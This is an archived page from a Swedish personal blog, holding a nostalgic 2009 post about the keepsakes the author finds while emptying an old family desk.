	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section><section id="tag_cloud-4" class="widget widget_tag_cloud"><h2 class="widget-title">Etiketter</h2><div class="tagcloud"><a href="https://lotten.se/etikett/blogg100" class="tag-cloud-link tag-link-753 tag-link-position-1" style="font-size: 16.034782608696pt;" aria-label="#blogg100 (121 objekt)">#blogg100</a>
<a href="https://lotten.se/etikett/allmanbildning" class="tag-cloud-link tag-link-199 tag-link-position-2" style="font-size: 12.017391304348pt;" aria-label="allmänbildning (57 objekt)">allmänbildning</a>
<a href="https://lotten.se/etikett/barn" class="tag-cloud-link tag-link-22 tag-link-position-3" style="font-size: 8.7304347826087pt;" aria-label="barn (30 objekt)">barn</a>
<a href="https://lotten.se/etikett/barnen" class="tag-cloud-link tag-link-535 tag-link-position-4" style="font-size: 18.347826086957pt;" aria-label="barnen (188 objekt)">barnen</a>
<a href="https://lotten.se/etikett/basket" class="tag-cloud-link tag-link-14 tag-link-position-5" style="font-size: 16.278260869565pt;" aria-label="basket (129 objekt)">basket</a>
<a href="https://lotten.se/etikett/bil" class="tag-cloud-link tag-link-85 tag-link-position-6" style="font-size: 10.55652173913pt;" aria-label="bil (43 objekt)">bil</a>
<a href="https://lotten.se/etikett/corona" class="tag-cloud-link tag-link-2512 tag-link-position-7" style="font-size: 12.139130434783pt;" aria-label="corona (58 objekt)">corona</a>
<a href="https://lotten.se/etikett/dagbok" class="tag-cloud-link tag-link-330 tag-link-position-8" style="font-size: 8pt;" aria-label="dagbok (26 objekt)">dagbok</a>
<a href="https://lotten.se/etikett/dod" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 11.530434782609pt;" aria-label="död (52 objekt)">död</a>
<a href="https://lotten.se/etikett/england" class="tag-cloud-link tag-link-323 tag-link-position-10" style="font-size: 8.7304347826087pt;" aria-label="England (30 objekt)">England</a>
<a href="https://lotten.se/etikett/fest" class="tag-cloud-link tag-link-160 tag-link-position-11" style="font-size: 8.7304347826087pt;" aria-label="fest (30 objekt)">fest</a>
<a href="https://lotten.se/etikett/film" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 9.5826086956522pt;" aria-label="film (35 objekt)">film</a>
<a href="https://lotten.se/etikett/historia" class="tag-cloud-link tag-link-97 tag-link-position-13" style="font-size: 13.6pt;" aria-label="historia (76 objekt)">historia</a>
<a href="https://lotten.se/etikett/hotell" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 10.921739130435pt;" aria-label="hotell (46 objekt)">hotell</a>
<a href="https://lotten.se/etikett/jobb" class="tag-cloud-link tag-link-13 tag-link-position-15" style="font-size: 19.321739130435pt;" aria-label="jobb (227 objekt)">jobb</a>
<a href="https://lotten.se/etikett/julkalenderfacit-2" class="tag-cloud-link tag-link-901 tag-link-position-16" style="font-size: 14.939130434783pt;" aria-label="Julkalenderfacit (98 objekt)">Julkalenderfacit</a>
<a href="https://lotten.se/etikett/julkalendern" class="tag-cloud-link tag-link-82 tag-link-position-17" style="font-size: 17.860869565217pt;" aria-label="Julkalendern (174 objekt)">Julkalendern</a>
<a href="https://lotten.se/etikett/julkalendern-2021" class="tag-cloud-link tag-link-2718 tag-link-position-18" style="font-size: 8.2434782608696pt;" aria-label="julkalendern 2021 (27 objekt)">julkalendern 2021</a>
<a href="https://lotten.se/etikett/julkalendern-2024" class="tag-cloud-link tag-link-2883 tag-link-position-19" style="font-size: 8.2434782608696pt;" aria-label="Julkalendern 2024 (27 objekt)">Julkalendern 2024</a>
<a href="https://lotten.se/etikett/konst" class="tag-cloud-link tag-link-102 tag-link-position-20" style="font-size: 8.7304347826087pt;" aria-label="konst (30 objekt)">konst</a>
<a href="https://lotten.se/etikett/kaseri" class="tag-cloud-link tag-link-313 tag-link-position-21" style="font-size: 10.921739130435pt;" aria-label="kåseri (46 objekt)">kåseri</a>
<a href="https://lotten.se/etikett/lifvet" class="tag-cloud-link tag-link-12 tag-link-position-22" style="font-size: 8.7304347826087pt;" aria-label="lifvet (30 objekt)">lifvet</a>
<a href="https://lotten.se/etikett/lund" class="tag-cloud-link tag-link-46 tag-link-position-23" style="font-size: 10.678260869565pt;" aria-label="Lund (44 objekt)">Lund</a>
<a href="https://lotten.se/etikett/mat" class="tag-cloud-link tag-link-31 tag-link-position-24" style="font-size: 11.530434782609pt;" aria-label="mat (51 objekt)">mat</a>
<a href="https://lotten.se/etikett/minne" class="tag-cloud-link tag-link-70 tag-link-position-25" style="font-size: 12.382608695652pt;" aria-label="minne (60 objekt)">minne</a>
<a href="https://lotten.se/etikett/minnen" class="tag-cloud-link tag-link-76 tag-link-position-26" style="font-size: 14.330434782609pt;" aria-label="minnen (89 objekt)">minnen</a>
<a href="https://lotten.se/etikett/mode" class="tag-cloud-link tag-link-49 tag-link-position-27" style="font-size: 9.8260869565217pt;" aria-label="mode (37 objekt)">mode</a>
<a href="https://lotten.se/etikett/museum" class="tag-cloud-link tag-link-355 tag-link-position-28" style="font-size: 8.6086956521739pt;" aria-label="museum (29 objekt)">museum</a>
<a href="https://lotten.se/etikett/musik" class="tag-cloud-link tag-link-29 tag-link-position-29" style="font-size: 8.9739130434783pt;" aria-label="musik (31 objekt)">musik</a>
<a href="https://lotten.se/etikett/nostalgi" class="tag-cloud-link tag-link-28 tag-link-position-30" style="font-size: 15.669565217391pt;" aria-label="nostalgi (114 objekt)">nostalgi</a>
<a href="https://lotten.se/etikett/ord" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 10.313043478261pt;" aria-label="ord (41 objekt)">ord</a>
<a href="https://lotten.se/etikett/radio" class="tag-cloud-link tag-link-484 tag-link-position-32" style="font-size: 9.095652173913pt;" aria-label="radio (32 objekt)">radio</a>
<a href="https://lotten.se/etikett/recept" class="tag-cloud-link tag-link-32 tag-link-position-33" style="font-size: 8pt;" aria-label="recept (26 objekt)">recept</a>
<a href="https://lotten.se/etikett/reklam" class="tag-cloud-link tag-link-9 tag-link-position-34" style="font-size: 9.8260869565217pt;" aria-label="reklam (37 objekt)">reklam</a>
<a href="https://lotten.se/etikett/resa" class="tag-cloud-link tag-link-92 tag-link-position-35" style="font-size: 22pt;" aria-label="resa (375 objekt)">resa</a>
<a href="https://lotten.se/etikett/sekrutt" class="tag-cloud-link tag-link-101 tag-link-position-36" style="font-size: 10.069565217391pt;" aria-label="sekrutt (39 objekt)">sekrutt</a>
<a href="https://lotten.se/etikett/skola" class="tag-cloud-link tag-link-18 tag-link-position-37" style="font-size: 10.434782608696pt;" aria-label="skola (42 objekt)">skola</a>
<a href="https://lotten.se/etikett/sommar" class="tag-cloud-link tag-link-134 tag-link-position-38" style="font-size: 11.408695652174pt;" aria-label="sommar (50 objekt)">sommar</a>
<a href="https://lotten.se/etikett/sprak" class="tag-cloud-link tag-link-23 tag-link-position-39" style="font-size: 16.278260869565pt;" aria-label="språk (128 objekt)">språk</a>
<a href="https://lotten.se/etikett/sprakpolis-2" class="tag-cloud-link tag-link-432 tag-link-position-40" style="font-size: 9.8260869565217pt;" aria-label="språkpolis (37 objekt)">språkpolis</a>
<a href="https://lotten.se/etikett/stockholm" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 9.704347826087pt;" aria-label="Stockholm (36 objekt)">Stockholm</a>
<a href="https://lotten.se/etikett/svenska" class="tag-cloud-link tag-link-43 tag-link-position-42" style="font-size: 16.15652173913pt;" aria-label="svenska (126 objekt)">svenska</a>
<a href="https://lotten.se/etikett/tips" class="tag-cloud-link tag-link-66 tag-link-position-43" style="font-size: 10.8pt;" aria-label="tips (45 objekt)">tips</a>
<a href="https://lotten.se/etikett/tag" class="tag-cloud-link tag-link-47 tag-link-position-44" style="font-size: 13.234782608696pt;" aria-label="tåg (72 objekt)">tåg</a>
<a href="https://lotten.se/etikett/usa" class="tag-cloud-link tag-link-1052 tag-link-position-45" style="font-size: 11.408695652174pt;" aria-label="USA (50 objekt)">USA</a></div>
</section><section id="linkcat-292" class="widget widget_links"><h2 class="widget-title">Dessa har något gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://gofugyourself.com/" target="_blank">Fantastiskt välformulerad moderecensent</a></li>
<li><a href="http://www.unnecessaryquotes.com/" target="_blank">Onödiga citattecken</a></li>

	</ul>
</section>
<section id="linkcat-294" class="widget widget_links"><h2 class="widget-title">Dessa har något helt annat gemensamt</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://literalminded.wordpress.com/" title="Men inte är han som jag." target="_blank">En amerikansk språkpolis</a></li>
<li><a href="http://awfullibrarybooks.net/" target="_blank">Fula biblioteksböcker</a></li>

	</ul>
</section>
<section id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Egna länkar</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.bergman.com/">Bokstävlar &amp; AI &#8211; mitt levebröd. Gå en kurs!</a></li>
<li><a href="https://www.lotten.se/etikett/blogglasarvarvsveckan">Den stora bloggläsarvärvsveckan</a></li>
<li><a href="https://www.lotten.se/2006/09/det-krngliga-receptets-dag.html">Godisbrödet från himlen</a></li>
<li><a href="https://www.lotten.se/2006/05/kttfrslimpa.html">Köttfärslimpan på allas läppar</a></li>
<li><a href="https://www.lotten.se/2006/05/att-gra-en-lnk.html" title="Gammal men god ändå">Länkskolan</a></li>
<li><a href="http://www.facebook.com/group.php?gid=126780650685702&#038;ref=mf" title="Anna Toss och några andra kommentatorer skapade detta. Alldeles förtjusande!" target="_blank">Lotten som Sommarpratare (i fantasin alltså: grupp på FB)</a></li>
<li><a href="https://www.lotten.se/2010/01/liten-pausfagel-over-helgen-bara.html" rel="me" title="Jag bad kommentatorsbåset om tips på mat som jag inte brukar göra. " target="_blank">Vad ska du laga för mat idag? (Recept!)</a></li>

	</ul>
</section>
<section id="meta-4" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://lotten.se/wordpress/wp-login.php">Logga in</a></li>
			<li><a href="https://lotten.se/feed">Flöde för inlägg</a></li>
			<li><a href="https://lotten.se/comments/feed">Flöde för kommentarer</a></li>

			<li><a href="https://sv.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section><section id="block-2" class="widget widget_block"></section><section id="text-12" class="widget widget_text"><h2 class="widget-title">Pejpalla!</h2>			<div class="textwidget"><p><a href="https://www.paypal.me/LottenBergman"><img decoding="async" class="alignnone size-full wp-image-26343" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/paypal.png" alt="" width="204" height="70" /></a></p>
</div>
		</section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Swish: 070-8885542</h2><img width="470" height="155" src="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png" class="image wp-image-26264  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-470x155.png 470w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-768x254.png 768w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1024x338.png 1024w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-1500x495.png 1500w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-705x233.png 705w, https://lotten.se/wordpress/wp-content/uploads/2017/12/Swish_Logo_Secondary_RGB-450x149.png 450w" sizes="(max-width: 470px) 100vw, 470px" /></section>	</aside>
									</div>
								<section id="main" class="main" role="main">
					
<div class='archive-header'>
	<i class="fas fa-calendar" aria-hidden="true"></i>
	<h1>
		Dag: <span>4 mars 2009</span>	</h1>
	</div>	<div id="loop-container" class="loop-container">
		<div class="post-351 post type-post status-publish format-standard hentry category-bloggen tag-minnen tag-stada entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2009/03/inne-i-skrivbordet-bor-flera-liv.html">Inne i skrivbordet bor flera liv</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2009/03'>4 mars 2009 05:56</a></span></span>		</div>
		<div class="post-content">
			<p>Som jag har lidit! Som jag har stånkat, stönat och svettats och haft separationsångest! Kan ni begripa hur svårt det är att slänga saker som man hittar i ett gammalt skrivbord?</p>
<p>Nej, förmodligen inte. Ingen förstår mig. Ni skulle väl utan att blinka ha slängt rubbet, kan jag tänka. (Nu fnyser jag så kraftigt att jag nog måste gå och snyta mig för att se respektabel ut igen.)</p>
<div style="text-align: center;"><a href="https://www.lotten.se/uploaded_images/inne_ibordet-750231.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 300px; height: 400px;" src="https://www.lotten.se/uploaded_images/inne_ibordet-750166.jpg" alt="" border="0" /></a><span style="font-style: italic;">Om ni är som jag, klickar ni på bilden och tittar noga och struntar i BNP. Vad ska jag <span style="font-weight: bold;">inte</span> blogga om av allt detta?</span></div>
<p>Tur att man kan häva ur sig och be om råd här. Nå, vad kan jag slänga?</p>
<div style="text-align: center;"><a href="https://www.lotten.se/uploaded_images/ettoring-709625.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 179px;" src="https://www.lotten.se/uploaded_images/ettoring-709620.jpg" alt="" border="0" /></a><span style="font-style: italic;">Gamla mynt har jag bloggat om <a href="https://www.lotten.se/2008/06/lska-din-vska-och-jag-ska-sga-vem-du-r.html">förut</a> – men då hittades de i min ryggsäck tillsammans med sina ratade öringskompisar. </span></div>
<p>Ettöringen ovan hittades i en liten ask tillsammans med ett anakronistiskt SIM-kort och ett underligt tidningsurklipp. Jag känner inte den arga kvinnan i Karlskoga och heller inte hennes numera döde man och minns inte hur länge sedan det hela skedde. Men tillräckligt intressant verkar det ha varit en gång i tiden.</p>
<div style="text-align: center;"><a href="https://www.lotten.se/uploaded_images/hair-789269.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 320px; height: 248px;" src="https://www.lotten.se/uploaded_images/hair-789263.jpg" alt="" border="0" /></a><span style="font-style: italic;">Hår. Men vems hår?</span></div>
<p>Det där lite lockiga håret ligger i en gammal, gammal ask med konstigt knäppe. Det skulle kunna vara Sexåringens för färg och lockighet stämmer. Men tänk om det är min farmors? Min morfars? Hur hamnade det i skrivbordet och när? Varför etiketterar man inte allt? (Man = jag.)</p>
<p>Till saken hör att det alltså är <span style="font-style: italic;">mitt</span> skrivbord som jag har tömt. Jag har haft det i tio år, men bara använt det som stoppaundanplats eftersom det man inte ser inte finns. Men. Det är inte bara jag som har haft skrivbordet – även min farfar och min pappa har haft det. Alltså kan de mystiska sakerna komma från vem som helst. Farmor och farfars gemensamma pass, t.ex. – varför har jag det? Sticknålsmätaren? Och <span style="font-style: italic;">tre</span> brevsprättar?</p>
<p>Nu till det som gjorde mig allra mest nostalgisk.</p>
<div style="text-align: center; font-style: italic;"><a href="https://www.lotten.se/uploaded_images/gem-789242.jpg"><img decoding="async" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 309px; height: 320px;" src="https://www.lotten.se/uploaded_images/gem-789220.jpg" alt="" border="0" /></a>Det var tider det. (Ni som inte förstår kan säkert få svaret i kommentarerna.)</div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2009/03/inne-i-skrivbordet-bor-flera-liv.html" data-a2a-title="Inne i skrivbordet bor flera liv"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2009%2F03%2Finne-i-skrivbordet-bor-flera-liv.html&amp;linkname=Inne%20i%20skrivbordet%20bor%20flera%20liv" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2009%2F03%2Finne-i-skrivbordet-bor-flera-liv.html&amp;linkname=Inne%20i%20skrivbordet%20bor%20flera%20liv" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2009/03/inne-i-skrivbordet-bor-flera-liv.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>29 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768844501&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>